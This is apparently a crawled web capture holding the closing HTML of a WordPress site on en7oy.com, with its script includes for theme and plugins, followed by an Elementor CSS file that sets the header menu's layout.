<script type='text/javascript' src='https://en7oy.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>//<![CDATA[
var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
//]]></script>
<script type='text/javascript' src='https://en7oy.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://en7oy.com/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.8.4' id='auxin-elements-plugins-js'></script>
<script type='text/javascript' src='https://en7oy.com/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.8.4' id='auxin-elements-scripts-js'></script>
<script type='text/javascript' src='https://en7oy.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://en7oy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/en7oy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://en7oy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://en7oy.com/wp-content/themes/phlox/js/scripts.min.js?ver=2.8.2' id='auxin-scripts-js'></script>
<script type='text/javascript' src='https://en7oy.com/wp-content/uploads/phlox/custom.js?ver=2' id='auxin-custom-js-js'></script>
<script type='text/javascript' src='https://en7oy.com/wp-includes/js/wp-embed.min.js?ver=5.8' id='wp-embed-js'></script>
<!-- end wp_footer -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://en7oy.com/wp-content/uploads/elementor/css/post-3087.css?ver=1628144439
body_size: 333
content:
.elementor-3087 .elementor-element.elementor-element-dd6eec6 > .elementor-container{max-width:1600px;}.elementor-3087 .elementor-element.elementor-element-dd6eec6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3087 .elementor-element.elementor-element-dd6eec6{padding:50px 35px 50px 35px;}.elementor-3087 .elementor-element.elementor-element-9c5c51c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-3087 .elementor-element.elementor-element-ce5bed9{width:auto;max-width:auto;}.elementor-3087 .elementor-element.elementor-element-42ec58e{text-align:left;width:auto;max-width:auto;}.elementor-3087 .elementor-element.elementor-element-42ec58e .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-3087 .elementor-element.elementor-element-42ec58e .aux-menu-depth-0 > .aux-item-content{color:#222222;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:20px;padding:0px 21px 0px 21px;}.elementor-3087 .elementor-element.elementor-element-42ec58e .aux-fs-menu .aux-menu-item > .aux-item-content{padding:10px 0px 10px 0px;}.elementor-3087 .elementor-element.elementor-element-42ec58e .aux-fs-menu .aux-master-menu{text-align:left;}/* Start custom CSS for aux_menu_box, class: .elementor-element-42ec58e */.elementor-3087 .elementor-element.elementor-element-42ec58e .aux-menu-item:first-of-type .aux-item-content {
    padding-left: 0 !important;
}

.elementor-3087 .elementor-element.elementor-element-42ec58e .aux-menu-item:last-of-type .aux-item-content {
    padding-right: 0 !important;
}

.elementor-3087 .elementor-element.elementor-element-42ec58e .aux-burger {
    margin-right: 0;
    margin-left: auto;
}/* End custom CSS */